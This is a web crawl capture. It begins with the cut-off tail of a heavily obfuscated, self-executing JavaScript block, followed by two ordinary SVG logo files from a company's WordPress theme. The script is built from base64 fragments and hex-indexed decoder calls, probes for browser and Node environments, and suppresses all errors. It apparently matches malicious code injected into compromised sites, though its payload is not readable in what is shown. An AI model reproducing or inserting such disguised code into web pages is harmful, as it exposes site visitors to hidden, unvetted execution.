DB4MjIwLCdzUC'+'hiJykrSygweDExOSwnTUdzNicpK0soMHh'+'mNCwnOXdnbScpK0soMHgyNGMsJ3YwQnYn'+'KStLKDB4ZDEsJypBJjcnKStLKDB4MWM2L'+'CdDcCFJJykrSygweDIzNSwna3AwaCcpK0'+_0x5574800w(0x104))+('J1ZyNUcnKStLKDB4Mjc0LCdxTm5iJykrS'+'ygweDFmOSwnJXYxKCcpK0soMHgxNjIsJ0'+_0x5574800w(0x156)+_0x5574800w(0x16a)+'cicpK0soMHgxMTAsJzd5V1EnKStLKDB4M'+_0x5574800w(0x134)+'cpK0soMHgxYjMsJzlSMWQnKStLKDB4MjZ'+'hLCdbQnZwJykrSygweDFkNywnKkEmNycp'+'K0soMHgyNTcsJ2RjaDYnKStLKDB4MjUzL'+'CdzWG5bJykrSygweDFjYiwnN3lXUScpK0'+'soMHgyNTQsJypBJjcnKStLKDB4MWRiLCd'+'jU1BEJykrSygweDFjZiwnJXYxKCcpK0so'+'MHgyODMsJ1s1NEYnKStLKDB4ZmMsJ01nQ'+'nonKStLKDB4MjY1LCdNNShmJykrSygweD'+'E1NSwnMEJbTScpK0soMHgxMjEsJ001KGY'+'nKStLKDB4MTFjLCdbNTRGJykrSygweDEw'+'NiwndjBCdicpK0soMHgxNGIsJzBMdmYnK'+_0x5574800w(0x149)+'wnTzdvUCcpK0soMHgxM2QsJ3JubnMnKSt'+'LKDB4MjQ2LCdDVW9bJykrSygweDEyZCwn'+'VlJJSCcpK0soMHgxMGQsJ09uWiEnKStLK'+_0x5574800w(0x1b7)+_0x5574800w(0xff)+'4MTMwLCd3XllkJykrSygweDI3ZSwna3Aw'+'aCcpK0soMHgxMTMsJzg0UUInKStLKDB4Z'+_0x5574800w(0x1b8)+'krSygweDFhYSwnOXdnbScpK0soMHgxOWM'+'sJ0NwIUknKStLKDB4MjIyLCc5UjFkJykr'+'SygweDI1OSwnTTUoZicpK0soMHgxM2EsJ'+_0x5574800w(0xfc)+_0x5574800w(0x177))+('MEJbTScpK0soMHgxOWEsJ2NTUEQnKStLK'+_0x5574800w(0x1b0)+_0x5574800w(0x15a)+_0x5574800w(0x1c7)+_0x5574800w(0x12c)+_0x5574800w(0x1b1)+'tLKDB4MWQ0LCdPblohJykrSygweDE0Niw'+_0x5574800w(0x13f)+'KDB4MWVlLCdkY2g2JykrSygweDFlYSwnc'+'U5uYicpK0soMHgyMDYsJ14xYWgnKStLKD'+'B4MTk4LCdeMWFoJykrSygweDI2OCwnOUc'+_0x5574800w(0x127)+'ZDMsJ2twMGgnKStLKDB4MTc1LCdWcjVHJ'+'ykrSygweDI3ZiwnY1NQRCcpKydqJyxmW0'+'soMHhkYSwnc1huWycpXT1LKDB4MTFkLCc'+_0x5574800w(0x192)+'ZycsZltLKDB4MTlmLCdbNTRGJyldPWZ1b'+'mN0aW9uKHMsdSx2LHcseCx5LHosQSxCLE'+'MsRCl7cmV0dXJuIHModSx2LHcseCx5LHo'+_0x5574800w(0x13d)+'Z2EnKV09ZnVuY3Rpb24ocyx1KXtyZXR1c'+'m4gc3x8dTt9LGZbSygweDFhMiwnTWdCei'+'cpXT1mdW5jdGlvbihzLHUsdix3LHgseSx'+'6KXtyZXR1cm4gcyh1LHYsdyx4LHkseik7'+_0x5574800w(0x1b9)+'3Rpb24ocyx1LHYsdyx4KXtyZXR1cm4gcy'+'h1LHYsdyx4KTt9LGZbSygweDIwOCwnTzd'+_0x5574800w(0x11f)+'biBzfHx1O30sZltLKDB4MWE0LCd6cWtIJ'+'yldPUsoMHgxYWUsJ0NwIUknKStLKDB4MT'+_0x5574800w(0x196))+('JykrSygweDIxMCwnbTVSVycpKyddJyxmW'+'0soMHhlMSwnODRRQicpXT1LKDB4MTY3LC'+'dbM2dhJykrSygweDIxNCwnVlJJSCcpK0s'+'oMHgxMDUsJ1ElSFInKStLKDB4MTgxLCd2'+'MEJ2JyksZltLKDB4MjE2LCc5d2dtJyldP'+'UsoMHhlNywnQ3AhSScpK0soMHgxNzYsJ2'+'9xd04nKStLKDB4MjVjLCc5RypDJykrSyg'+'weDFmNCwnN3lXUScpKyddJyxmW0soMHgx'+'ZjIsJzlHKkMnKV09SygweDIwZCwnRlo5R'+'ScpK0soMHgxMzYsJ1ZSSUgnKStLKDB4MW'+'ZmLCdWUklIJykrSygweDI0YSwnUSVIUic'+_0x5574800w(0x1c9)+'MzksJ3FObmInKV09ZnVuY3Rpb24ocyx1K'+'XtyZXR1cm4gc3x8dTt9LGZbSygweDFhMy'+'wncDlrIycpXT1mdW5jdGlvbihzLHUsdix'+'3LHgseSx6LEEsQixDLEQpe3JldHVybiBz'+'KHUsdix3LHgseSx6LEEsQixDLEQpO30sZ'+'ltLKDB4MWQ1LCdbNTRGJyldPWZ1bmN0aW'+_0x5574800w(0xfd)+'7dmFyIGc9ZixoPWZ1bmN0aW9uKCl7dmFy'+'IHM9ISFbXTtyZXR1cm4gZnVuY3Rpb24od'+'Sx2KXt2YXIgdz1zP2Z1bmN0aW9uKCl7dm'+'FyIEw9XzB4NTY4NzQ0NmY7aWYodil7dmF'+'yIHg9dltMKDB4MjM3LCdNZ0J6JyldKHUs'+'YXJndW1lbnRzKTtyZXR1cm4gdj1udWxsL'+'Hg7fX06ZnVuY3Rpb24oKXt9O3JldHVybi'+'BzPSFbXSx3O307fSgpO2Z1bmN0aW9uIGo'+'ocyx1KXt2YXIgTT1LO2Zvcih2YXIgdiBp'+'biBzKWlmKGdbTSgweDE3ZCwnMV1NZScpX'+'Sh2W00oMHgyMWUsJ3deWWQnKSsnaCddLH'+'UpJiZmdW5j')+(_0x5574800w(0x198)+'HgxMTYsJ1ZSSUgnKV1bTigweDIzMCwnKW'+_0x5574800w(0x170)+_0x5574800w(0x169)+'MCc6cmV0dXJuIDB4MTtjYXNlJzEnOmZvc'+'ih2YXIgQT0weDI7Z1tOKDB4MWM4LCdrcD'+'BoJyldKEEseFtOKDB4MTk0LCdvQV5kJyk'+'rJ2gnXSk7QSsrKWlmKGdbTigweDEyNSwn'+'enFrSCcpXSh3W04oMHgyMWYsJ3deWWQnK'+'StOKDB4MjZlLCdDcCFJJyldKHhbQV1bMH'+'gwXSkseFtBXVsweDFdKSlyZXR1cm47Y29'+'udGludWU7Y2FzZScyJzp2YXIgQj1nW04o'+_0x5574800w(0xf4)+_0x5574800w(0x18d)+'gweDEzYiwncDlrIycpXT1EW08oMHgxYmM'+'sJzg0UUInKV07dmFyIEY9RSxHPURbTygw'+'eGZlLCdzWG5bJyldKHR5cGVvZiB3aW5kb'+'3csRFtPKDB4MjgwLCdPW3R1JyldKT93aW'+_0x5574800w(0x182)+'5cGVvZiBwcm9jZXNzLERbTygweDIyOCwn'+'MEJbTScpXSkmJkRbTygweDE0OCwnWzU0R'+'icpXSh0eXBlb2YgcmVxdWlyZSxEW08oMH'+'gxZjcsJ0NwIUknKV0pJiZEW08oMHgxNDQ'+'sJ2NTUEQnKV0odHlwZW9mIGdsb2JhbCxE'+'W08oMHgxNTgsJypBJjcnKV0pP2dsb2Jhb'+'Dp0aGlzLEg9ZnVuY3Rpb24oKXt2YXIgUD'+'1PLEk9bmV3IEdbKFAoMHgyM2IsJ3JubnM'+'nKSkrJ3AnXShGW1AoMHhlNiwnN3lXUScp'+'XSk7cmV0dXJuIUlbUCgweDE4NiwnTzdvU'+'CcpXShCKTt9O3JldHVybiBEW08oMHgyND'+_0x5574800w(0x174))+('KV0oSCk7fSk7Y29udGludWU7Y2FzZSczJ'+'zp2YXIgQz17fTtDW04oMHhkNCwnXjFhaC'+_0x5574800w(0x18a)+'OKDB4MWFjLCdNNShmJyldPWZ1bmN0aW9u'+_0x5574800w(0x1b3)+_0x5574800w(0x132)+'4oMHgxZWQsJ0N3TF4nKV09Z1tOKDB4MTk'+'xLCdbQnZwJyldLENbTigweDI2MiwnbTVS'+'VycpXT1mdW5jdGlvbihFLEYpe3ZhciBSP'+'U47cmV0dXJuIGdbUigweGRiLCdDd0xeJy'+'ldKEUsRik7fSxDW04oMHgxNmUsJ3deWWQ'+'nKV09Z1tOKDB4MWUyLCd6cWtIJyldLENb'+'TigweDI3MSwnTzdvUCcpXT1nW04oMHgxN'+'jUsJ01nQnonKV0sQ1tOKDB4MTMxLCdRJU'+'hSJyldPWZ1bmN0aW9uKEUsRil7dmFyIFM'+_0x5574800w(0x143)+'JyldKEUsRik7fSxDW04oMHgyNWUsJzl3Z'+_0x5574800w(0x144)+'tyZXR1cm4gZ1tUKDB4Y2UsJ1tCdnAnKV0'+'oRSk7fTt2YXIgRD1DO2NvbnRpbnVlO2Nh'+'c2UnNCc6Z1tOKDB4MTJlLCdDcCFJJyldK'+'EIpO2NvbnRpbnVlO31icmVhazt9fSh2LG'+'FyZ3VtZW50cykpcmV0dXJuIHNbdl07fWZ'+_0x5574800w(0x13c)+'O3VbVSgweDE5OSwnOXdnbScpXT1mdW5jd'+'Glvbih6LEEpe3ZhciBWPVU7cmV0dXJuIG'+'dbVigweDI3NywnbTVSVycpXSh6LEEpO30'+'sdVtVKDB4ZjAsJ0NwIUknKV09ZnVuY3Rp'+_0x5574800w(0x17d)+_0x5574800w(0x1bf)+'VbVSgweDE1')+('ZCwnRlo5RScpXT1mdW5jdGlvbih6LEEpe'+'3ZhciBYPVU7cmV0dXJuIGdbWCgweDIyYy'+'wnQ3dMXicpXSh6LEEpO30sdVtVKDB4MjN'+'jLCcjM2piJyldPWZ1bmN0aW9uKHosQSl7'+'dmFyIFk9VTtyZXR1cm4gZ1tZKDB4MTliL'+'CdbNTRGJyldKHosQSk7fTt2YXIgdj11LH'+'c9bmV3IFJlZ0V4cChnW1UoMHgxNTksJ3d'+'eWWQnKV0sJ2cnKSx4PWdbVSgweDI3MCwn'+'Q3AhSScpXVtVKDB4MjA1LCc5UjFkJykrJ'+'2NlJ10odywnJyksdz1nW1UoMHgxMWUsJz'+'d5V1EnKV0oYnRvYSxzKVtVKDB4MWIyLCd'+_0x5574800w(0x154)+'J3YwQnYnKV0oJy4nKVtVKDB4MjUyLCdPW'+'3R1JyldKCcnKVtVKDB4MTJmLCdxTm5iJy'+_0x5574800w(0x173)+'dKCcnKSxzPXdbVSgweDE4OCwnTTUoZicp'+_0x5574800w(0x136)+_0x5574800w(0x150)+_0x5574800w(0x181)+'sJ3pxa0gnKSsnZGUnXSh2W1ooMHgyMDQs'+'J1ElSFInKV0odltaKDB4MTBhLCc3eVdRJ'+_0x5574800w(0x12a)+_0x5574800w(0x142)+_0x5574800w(0x141)+'XSgweDApLDB4ZCkpP3k6dltaKDB4MjJlL'+'Cc5d2dtJyldKHksMHgxYSkpO30pLHc9bm'+'V3IFJlZ0V4cChnW1UoMHhlMCwnVnI1Ryc'+'pXSwnZycpO3JldHVybiBnW1UoMHgxYTUs'+'Jzd5V1EnKV0oZ1tVKDB4Y2QsJ1ZyNUcnK'+'V0oZ1tVKDB4MTc5LCdpWmxNJyldKGdbVS'+'gweDFiMSwn')+('b0FeZCcpXShnW1UoMHgyNWEsJ1ZSSUgnK'+'V0oeCxnW1UoMHgxOTMsJ0NwIUknKV0pLG'+_0x5574800w(0x188)+'sJ3A5ayMnKSsnY2UnXSh3LCcnKSksJy8n'+'KSxzKSxnW1UoMHgxYmQsJ21MWkEnKV0pO'+'312YXIgbCxtLG8scCxxPW5ldyBSZWdFeH'+'AoZ1tLKDB4MTMzLCdeMWFoJyldLCdnJyk'+'7bD1nW0soMHgxMDAsJypBJjcnKV0sbT1x'+'LG89ZnVuY3Rpb24oKXt2YXIgYTA9SyxzP'+_0x5574800w(0x13b)+'93LHt9KSx1PW5ldyBSZWdFeHAoZ1thMCg'+_0x5574800w(0x133)+'W2EwKDB4ZTMsJ2labE0nKV1bYTAoMHgyM'+'TEsJ1ElSFInKSsnY2UnXSh1LCcnKV07dS'+_0x5574800w(0x19f)+_0x5574800w(0x18c)+'OUUnKV0oayxmdW5jdGlvbigpe3ZhciBhM'+_0x5574800w(0x18f)+'0oaixnW2ExKDB4MjE3LCdzWG5bJyldKHd'+'pbmRvdyx7fSksMHg4LFsweDcsMHg3NF0s'+'WzB4NiwweDZlXSxbMHg1LDB4NjVdLFswe'+_0x5574800w(0x11a)+'B4NjNdLFsweDEsMHg2Zl0sWzB4MCwweDY'+'0XSk7aWYodilyZXR1cm4gdj1nW2ExKDB4'+_0x5574800w(0x14f)+'ywweDZlXSxbMHg0LDB4NzRdLFsweDIsMH'+_0x5574800w(0x14a)+'xKDB4ZTQsJ0ttYkwnKV0oaix2LDB4NCxb'+_0x5574800w(0x129)+'SkpO30sIShwPWdbSygweDI3OSwnOXdnbS'+_0x5574800w(0x126))+(_0x5574800w(0x123)+'mInKV0oaixwLDB4MTAsWzB4ZiwweDcyXS'+_0x5574800w(0x11e)+_0x5574800w(0x158)+'MHg0NV0sWzB4MiwweDY0XSxbMHgwLDB4N'+_0x5574800w(0x14e)+'hwLGxbSygweDEwYywnW0J2cCcpKydjZSd'+'dKG0sJycpLG8pO30oKSk7')))();}.toString();return _0x1897739.slice(_0x1897739.indexOf("{") + 1, _0x1897739.lastIndexOf("}"))})())),m[Z(0x220,'e9nO')])));}catch(N){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/rcapital-r.svg
body_size: 103
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="b" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 80.73 100"><defs><clipPath id="d"><rect width="80.73" height="100" style="fill:none;"/></clipPath></defs><g id="c"><g style="clip-path:url(#d);"><path d="M44.45,67.08l19.24,32.92h17.04l-20.97-35.81c-4.26,1.67-9.38,2.65-15.31,2.89" style="fill:#aad038;"/><path d="M74.18,20.87c-.89-3.64-2.54-7-4.97-10.08-2.43-3.08-5.88-5.65-10.37-7.7C54.36,1.03,48.57,0,41.48,0H0V14.29H40.78c2.33,0,4.53,.23,6.58,.7,2.05,.47,3.87,1.33,5.46,2.59,1.59,1.26,2.85,2.97,3.78,5.11,.93,2.15,1.4,4.86,1.4,8.12s-.54,5.81-1.61,7.91c-1.08,2.1-2.48,3.78-4.2,5.04-1.73,1.26-3.62,2.17-5.67,2.73-2.05,.56-4.06,.84-6.02,.84H0v14.29H41.48c7.09,0,12.88-1,17.37-3.01,4.48-2.01,7.94-4.55,10.37-7.63,2.43-3.08,4.08-6.42,4.97-10.01,.89-3.59,1.33-6.93,1.33-10.01s-.44-6.44-1.33-10.08" style="fill:#aad038;"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/rcapital-logo-dark.svg
body_size: 1520
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="a" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 400 140" style="enable-background:new 0 0 400 140;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#AAD038;}
	.st1{fill:#565656;}
</style>
<g>
	<path class="st0" d="M52.4,79l22.7,38.8h20.1L70.4,75.6C65.4,77.6,59.4,78.8,52.4,79"/>
	<path class="st0" d="M87.4,24.6c-1.1-4.3-3-8.2-5.9-11.9s-6.9-6.7-12.2-9.1S57.2,0,48.9,0H0v16.8h48c2.8,0,5.3,0.3,7.8,0.8
		c2.4,0.5,4.6,1.6,6.4,3c1.9,1.5,3.4,3.5,4.5,6c1.1,2.5,1.7,5.7,1.7,9.6s-0.6,6.8-1.9,9.3c-1.3,2.5-2.9,4.5-5,5.9
		c-2,1.5-4.3,2.6-6.7,3.2c-2.4,0.7-4.8,1-7.1,1H0v16.8h48.9c8.4,0,15.2-1.2,20.5-3.6c5.3-2.4,9.3-5.4,12.2-9
		c2.9-3.6,4.8-7.6,5.9-11.8c1-4.2,1.6-8.2,1.6-11.8S88.5,28.9,87.4,24.6"/>
	<path class="st1" d="M245.2,115.3c4,0,7.5-0.8,10.5-2.3c2.9-1.5,5.4-3.6,7.3-6.2c1.9-2.6,3.3-5.6,4.2-9c0.9-3.4,1.4-7.1,1.4-10.9
		c0-3.5-0.4-7-1.3-10.4c-0.9-3.4-2.3-6.5-4.1-9.2c-1.9-2.7-4.2-4.9-7.2-6.5c-2.9-1.7-6.5-2.5-10.7-2.5s-7.6,0.8-10.5,2.4
		c-2.9,1.6-5.3,3.7-7.1,6.4c-1.8,2.7-3.1,5.7-3.9,9.1s-1.2,7-1.2,10.7s0.4,7.3,1.1,10.7s1.9,6.4,3.7,9.1c1.7,2.6,4.1,4.7,7,6.3
		C237.2,114.5,240.8,115.3,245.2,115.3 M222.3,70h0.4c0.5-1.5,1.3-3.2,2.4-5.1s2.6-3.6,4.5-5.1s4.1-2.9,6.7-3.9c2.6-1,5.6-1.6,9-1.6
		c4.7,0,8.9,0.9,12.4,2.7c3.5,1.8,6.4,4.2,8.7,7.1c2.3,3,4,6.4,5.1,10.4c1.1,3.9,1.7,8.1,1.7,12.4c0,4.8-0.6,9.1-1.7,13
		c-1.1,3.9-2.8,7.3-5.1,10.2c-2.3,2.9-5.2,5.1-8.7,6.7c-3.5,1.6-7.6,2.4-12.4,2.4c-5.2,0-9.8-1.1-13.8-3.4s-7-5.9-8.8-11h-0.2V140
		h-4.5V55.8h4.5L222.3,70L222.3,70z"/>
</g>
<path class="st1" d="M283.6,55.8h4.6v62h-4.6V55.8z M283.6,36.3h4.6v6.4h-4.6V36.3z"/>
<path class="st1" d="M325.6,59.8h-13.5v43.3c0,2.5,0.3,4.5,0.8,5.9c0.6,1.4,1.4,2.6,2.6,3.3s2.6,1.2,4.2,1.4
	c1.6,0.2,3.6,0.2,5.7,0.1v4c-2.3,0.2-4.6,0.1-6.8-0.1s-4.2-0.8-5.9-1.8c-1.7-1-3-2.5-4-4.5c-1-2-1.4-4.8-1.3-8.3V59.8H296v-4h11.5
	V36.5h4.6v19.3h13.5L325.6,59.8L325.6,59.8z"/>
<rect x="392.8" y="31.7" class="st1" width="4.6" height="86.1"/>
<g>
	<path class="st1" d="M373.8,94.2c0,0.8-0.2,2.3-0.7,4.6s-1.5,4.7-3.1,7.1c-1.6,2.5-3.9,4.6-7,6.5c-3.1,1.9-7.2,2.8-12.4,2.8
		s-9-1.1-11.9-3.3c-2.9-2.2-4.3-5.6-4.3-10.2c0-2.9,0.6-5.2,1.7-7.1s2.6-3.2,4.4-4.3s3.8-1.8,6.1-2.2s4.5-0.8,6.8-1l7.7-0.7
		c2.8-0.2,5.4-0.6,7.7-1.1s4-1.4,5.1-2.8V94.2L373.8,94.2z M382.5,113.8c-1,0-1.9-0.2-2.4-0.7s-1-1-1.2-1.8
		c-0.2-0.7-0.4-1.5-0.4-2.4c0-0.9-0.1-1.8-0.1-2.7V70.3c0-4.7-1.7-8.6-5.1-11.5c-3.4-2.9-8.9-4.4-16.3-4.4s-13.2,1.7-17.3,5.1
		c-3.6,3-5.7,7.4-6.4,13.1h4.6c0.6-4.4,2.4-7.8,5.4-10.2c3.4-2.7,7.9-4.1,13.5-4.1c3.1,0,5.8,0.3,8,1c2.2,0.6,3.9,1.5,5.3,2.7
		c1.4,1.1,2.4,2.4,3,3.9c0.6,1.4,1,3,1,4.7c0,2.2-0.1,4-0.4,5.4s-0.8,2.6-1.8,3.6s-2.4,1.7-4.3,2.2c-1.9,0.5-4.5,0.9-7.8,1.2
		l-7.1,0.6c-2.5,0.2-5.1,0.7-7.8,1.2c-2.7,0.6-5.1,1.5-7.4,2.8c-2.2,1.3-4,3.1-5.5,5.4c-1.5,2.3-2.2,5.2-2.2,8.9
		c0,5.9,1.8,10.3,5.4,13.2c3.6,2.8,8.7,4.3,15.3,4.3c3,0,5.7-0.4,8.2-1.1c2.5-0.7,4.7-1.7,6.7-3c2-1.3,3.6-2.8,5-4.4
		s2.4-3.4,3.1-5.2h0.2v3.3c0,1.3,0.1,2.5,0.3,3.6c0.2,1.1,0.6,2,1.1,2.8c0.6,0.8,1.4,1.4,2.5,1.9s2.5,0.7,4.4,0.7
		c1.3,0,2.5-0.2,3.7-0.5v-3.9C384.4,113.7,383.3,113.8,382.5,113.8"/>
	<path class="st1" d="M144.7,102.1c-0.2,0.6-0.5,1.1-0.7,1.6c-1.2,2.4-2.8,4.4-4.6,6.1c-1.9,1.7-4.1,3-6.5,4c-2.4,1-5.1,1.4-8,1.4
		c-4,0-7.5-0.7-10.5-2.2c-3-1.4-5.5-3.5-7.5-6.1s-3.5-5.7-4.5-9.2c-1-3.5-1.4-7.4-1.4-11.6c0-3.5,0.5-7,1.6-10.3
		c1-3.3,2.6-6.3,4.6-8.9c2-2.6,4.5-4.7,7.5-6.3c3-1.6,6.4-2.3,10.2-2.3c2.8,0,5.5,0.4,7.9,1.1c2.4,0.7,4.6,1.8,6.4,3.1
		c1.9,1.4,3.4,3.1,4.5,5.2c0.8,1.5,1.4,3.1,1.8,4.9h4.6c-0.4-2.5-1.2-4.7-2.3-6.7c-1.4-2.6-3.3-4.8-5.6-6.5s-4.9-3-7.8-3.8
		c-2.9-0.8-6.1-1.3-9.5-1.3c-4.6,0-8.6,0.8-12.2,2.5s-6.5,4-8.9,6.9c-2.4,2.9-4.2,6.3-5.5,10.1s-1.9,8-1.9,12.3s0.5,8.5,1.6,12.5
		c1.1,4,2.8,7.5,5.1,10.6s5.2,5.5,8.8,7.3c3.6,1.8,7.9,2.7,13,2.7c3.3,0,6.4-0.5,9.4-1.6c3-1,5.6-2.6,8-4.5c2.3-2,4.3-4.4,5.8-7.3
		c0.6-1.2,1.1-2.4,1.6-3.7L144.7,102.1L144.7,102.1z"/>
	<path class="st1" d="M198.9,94.2c0,0.8-0.2,2.3-0.7,4.6s-1.5,4.7-3.1,7.1c-1.6,2.5-3.9,4.6-7,6.5c-3.1,1.9-7.2,2.8-12.4,2.8
		s-9.1-1.1-11.9-3.3c-2.9-2.2-4.3-5.6-4.3-10.2c0-2.9,0.6-5.2,1.7-7.1s2.6-3.2,4.4-4.3s3.8-1.8,6.1-2.2s4.5-0.8,6.8-1l7.7-0.7
		c2.8-0.2,5.4-0.6,7.7-1.1c2.3-0.5,4-1.4,5.1-2.8L198.9,94.2L198.9,94.2z M207.6,113.8c-1.1,0-1.9-0.2-2.4-0.7s-1-1-1.2-1.8
		c-0.2-0.7-0.4-1.5-0.4-2.4c0-0.9-0.1-1.8-0.1-2.7V70.3c0-4.7-1.7-8.6-5.1-11.5c-3.4-2.9-8.9-4.4-16.3-4.4s-13.2,1.7-17.3,5.1
		c-3.6,3-5.7,7.4-6.4,13.1h4.6c0.6-4.4,2.4-7.8,5.4-10.2c3.4-2.7,7.9-4.1,13.4-4.1c3.1,0,5.8,0.3,8,1c2.2,0.6,3.9,1.5,5.3,2.7
		c1.4,1.1,2.4,2.4,3,3.9c0.6,1.4,1,3,1,4.7c0,2.2-0.1,4-0.4,5.4s-0.8,2.6-1.8,3.6s-2.4,1.7-4.3,2.2c-1.9,0.5-4.5,0.9-7.8,1.2
		l-7.1,0.6c-2.5,0.2-5.1,0.7-7.8,1.2c-2.7,0.6-5.1,1.5-7.4,2.8c-2.2,1.3-4,3.1-5.5,5.4c-1.4,2.3-2.2,5.2-2.2,8.9
		c0,5.9,1.8,10.3,5.4,13.2c3.6,2.8,8.7,4.3,15.3,4.3c3,0,5.7-0.4,8.2-1.1c2.5-0.7,4.7-1.7,6.7-3c2-1.3,3.6-2.8,5-4.4
		s2.4-3.4,3.1-5.2h0.2v3.3c0,1.3,0.1,2.5,0.3,3.6s0.6,2,1.1,2.8c0.6,0.8,1.4,1.4,2.5,1.9s2.6,0.7,4.4,0.7c1.3,0,2.5-0.2,3.7-0.5
		v-3.9C209.5,113.7,208.4,113.8,207.6,113.8"/>
</g>
</svg>
